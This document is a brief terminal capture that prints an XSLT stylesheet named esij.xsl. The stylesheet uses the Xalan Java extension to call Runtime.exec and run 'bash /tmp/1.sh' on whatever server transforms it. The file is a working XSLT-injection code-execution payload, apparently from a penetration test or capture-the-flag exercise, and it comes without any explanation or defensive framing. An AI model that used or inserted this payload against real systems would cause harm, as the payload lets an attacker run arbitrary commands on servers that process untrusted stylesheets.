 ❯ cat esij.xsl
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[bash /tmp/1.sh]]>
</xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
AraizCorp LLC